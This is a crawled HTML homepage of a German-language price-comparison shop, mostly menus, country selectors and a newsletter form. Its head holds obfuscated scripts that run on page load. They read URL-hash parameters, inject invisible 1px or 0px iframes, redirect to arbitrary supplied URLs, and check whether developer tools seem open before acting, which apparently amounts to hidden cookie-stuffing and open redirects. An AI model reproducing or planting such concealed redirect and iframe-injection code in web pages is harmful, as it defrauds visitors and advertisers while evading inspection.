

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/de-at
body_size: 12718
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="de-at" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Austria" />
<meta name="country" content="Austria" />
<meta name="geography" content="Austria" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Preise Vergleichen und Geld Sparen</title>
<meta name="description" content="Vergleichen Sie die Preise bekannter Online-Shops an einem Ort. Wir aktualisieren ständig die Preise und zeigen Ihnen die Preisentwicklung." />
<meta name="subject" content="Big Basket Shop | Preise Vergleichen und Geld Sparen" />
<meta name="classification" content="Big Basket Shop | Preise Vergleichen und Geld Sparen" />

<meta name="revised" content="2025-12-29T23:42:32Z" />
<meta property="article:published_time" content="2025-12-29T23:42:32Z" />
<meta property="article:modified_time" content="2025-12-29T23:42:32Z" />
<meta property="og:updated_time" content="2025-12-29T23:42:32Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.bigbasketshop.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.bigbasketshop.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Preise Vergleichen und Geld Sparen",
  "description": "Vergleichen Sie die Preise bekannter Online-Shops an einem Ort. Wir aktualisieren ständig die Preise und zeigen Ihnen die Preisentwicklung.",
  "dateModified": "2025-12-29T23:42:32Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'AT'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Vielen Dank für deine Registrierung! Du erhältst bald Neuigkeiten.';
	text['inlaunch.news.error'] = 'Es ist ein Fehler aufgetreten! Versuchen es später noch einmal.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Wunschliste';
	text['www.user.logged.my_categories'] = 'Meine Kategorien';
	text['www.user.logged.my_brands'] = 'Meine Marken';
	text['www.user.logged.my_profile'] = 'Meine Daten';
	text['user.logout'] = 'Verlassen';
	text['default.hello'] = 'Hallo';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registriere dich jetzt</h1>
	 			<div class="subh1"><hr/><span>und erhalte gratis</span></div>
	 			<h2>Exklusive Gutscheine!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="E-mail" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrieren</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512292342320908000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202512292342320908000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-at/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-at/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registriere dich</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ihre Privatsphäre ist sehr wichtig für uns</h1></div>
			<div class="col-md-10 col-lg-11"><p> nutzt Cookies und vergleichbare Technologien, um Traffic, Inhalte, und Anzeigen zu analysieren und um Social Netoworking Resourcen anzubieten. <a href="/de-at/text/customer-cookie-policy" target="_blank">Mehr Informationen</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Akzeptieren</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/de-at"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/de-at/category/buromaterial">Büromaterial</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/elektronik">Elektronik</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/fahrzeuge-und-teile">Fahrzeuge und Teile</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/gesundheit-und-schonheit">Gesundheit und Schönheit</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/gewerbe-und-industrie">Gewerbe und Industrie</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/haus-und-garten">Haus und Garten</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/haustiere-und-tierbedarf">Haustiere und Tierbedarf</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kameras-und-optik">Kameras und Optik</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kinder">Kinder</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kleidung">Kleidung</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/kunst-und-unterhaltung">Kunst und Unterhaltung</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/lebensmittel--getranke-und-tabak">Lebensmittel, Getränke und Tabak</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/material-fur-zeremonien-und-religiose-veranstaltungen">Material für Zeremonien und religiöse Veranstaltungen</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/medien">Medien</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/mobel">Möbel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/reise">Reise</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/software">Software</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/spielsachen-und-spiele">Spielsachen und Spiele</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/sportartikel">Sportartikel</a></li>
						
							<li><a href="https://www.bigbasketshop.com/de-at/category/taschen-und-geldborsen">Taschen und Geldbörsen</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/de-at" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/de-at"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/de-at/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Nach Marken und Produkten suchen"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Alle Kategorien</option>
												
													<option value="AT-buromaterial" >Büromaterial</option>
												
													<option value="AT-elektronik" >Elektronik</option>
												
													<option value="AT-fahrzeuge-und-teile" >Fahrzeuge und Teile</option>
												
													<option value="AT-gesundheit-und-schonheit" >Gesundheit und Schönheit</option>
												
													<option value="AT-gewerbe-und-industrie" >Gewerbe und Industrie</option>
												
													<option value="AT-hardware" >Hardware</option>
												
													<option value="AT-haus-und-garten" >Haus und Garten</option>
												
													<option value="AT-haustiere-und-tierbedarf" >Haustiere und Tierbedarf</option>
												
													<option value="AT-kameras-und-optik" >Kameras und Optik</option>
												
													<option value="AT-kinder" >Kinder</option>
												
													<option value="AT-kleidung" >Kleidung</option>
												
													<option value="AT-kunst-und-unterhaltung" >Kunst und Unterhaltung</option>
												
													<option value="AT-lebensmittel--getranke-und-tabak" >Lebensmittel, Getränke und Tabak</option>
												
													<option value="AT-material-fur-zeremonien-und-religiose-veranstaltungen" >Material für Zeremonien und religiöse Veranstaltungen</option>
												
													<option value="AT-medien" >Medien</option>
												
													<option value="AT-mobel" >Möbel</option>
												
													<option value="AT-reise" >Reise</option>
												
													<option value="AT-software" >Software</option>
												
													<option value="AT-spielsachen-und-spiele" >Spielsachen und Spiele</option>
												
													<option value="AT-sportartikel" >Sportartikel</option>
												
													<option value="AT-taschen-und-geldborsen" >Taschen und Geldbörsen</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201911151647360883000000000000_austria_flag.png" class="img-fluid">
								      	
					            		AT
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Land</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" selected="selected">AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wunschliste</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Anmelden<br/> Mein Konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">Kategorien</p>
					<a href="/de-at/search" class="btn-categories-all btn-link btn-small">Alle Kategorien</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/buromaterial"><i class="ic ic-categorie ic-office"></i> Büromaterial</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buchzubehor">Buchzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/archivierung-und-organisation">Archivierung und Organisation</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/burowagen">Bürowagen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buroausstattung">Büroausstattung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buroinstrumente">Büroinstrumente</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/papierfuhrung">Papierführung</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/loscher-fur-schreibtische">Löscher für Schreibtische</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/lap-tische">Lap-Tische</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/typenschilder">Typenschilder</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/impulsversiegelungen">Impulsversiegelungen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/allgemeine-lieferungen">Allgemeine Lieferungen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/prasentationszubehor">Präsentationszubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/versandzubehor">Versandzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/buromatten-und-stuhl">Büromatten und Stuhl</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/de-at/category/elektronik"><i class="ic ic-categorie ic-electronics"></i> Elektronik</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/gps-zubehor">GPS-Zubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/elektronikzubehor">Elektronikzubehör</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/komponenten">Komponenten</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/komponenten-und-leiterplatten">Komponenten und Leiterplatten</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/computers">Computers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/de-at/category/kommunikation">Kommunikation</a>
